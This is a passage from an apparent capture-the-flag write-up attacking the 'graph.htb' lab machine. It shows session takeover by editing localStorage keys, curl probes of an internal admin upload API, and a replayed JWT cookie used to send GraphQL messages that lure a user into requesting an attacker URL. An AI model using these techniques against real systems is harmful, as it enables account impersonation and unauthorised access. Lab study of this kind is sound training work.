
And also localStorage:
Finding vulnerabilities

If we modify the admin key to "true", we will see the “Uploads” link at the left (although we already knew that the endpoint /uploads exists):
Moreover, we know that Mark is a valid user, and indeed, if we change our username and email keys accordingly, we will enter in Mark’s session:
Thinking in the video file upload, in order to upload files to the server, we will need an adminToken:
$ curl internal-api.graph.htb/admin/video/upload -d ''
{"result": "No adminToken header present"}

As Mark’s message says, we might try to send a URL as a message and see if someone goes to that URL. The chat is a bit broken, so in order to send messages, we can click the button using the JavaScript console:
Another way is inspecting the request in the browser and copying it as a curl command. Something like this (the error does not matter):
$ curl internal-api.graph.htb/graphql -d '{"variables":{"to":"mark@graph.htb","text":"asdf"},"query":"mutation ($to: String!, $text: String!) { sendMessage(to: $to, text: $text) { toUserName fromUserName text to from __typename } }"}' -H 'Cookie: auth=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6IjYyZTcwYTI5NGUyOThkMDQzNGRkMWJkMiIsImVtYWlsIjoicm9ja3lAZ3JhcGguaHRiIiwiaWF0IjoxNjU5MzA4NTg5LCJleHAiOjE2NTkzOTQ5ODl9.ZPORWXX7amQ3DBCq4XgQES2peVoZ8NBy7Akjrc1dztc' -H 'Content-Type: application/json'
{"errors":[{"message":"Cannot read property 'length' of null","locations":[{"line":1,"column":43}],"path":["sendMessage"],"extensions":{"code":"INTERNAL_SERVER_ERROR","exception":{"stacktrace":["TypeError: Cannot read property 'length' of null","    at sendMessage (/home/user/onegraph/backend/graphql/resolvers/message.js:47:56)","    at processTicksAndRejections (internal/process/task_queues.js:95:5)"]}}}],"data":null}
And so, we can send a message with our IP as URL, so that Mark performs a GET request (we can also test for HTML injection to see if we can get XSS easily, but it is not possible):
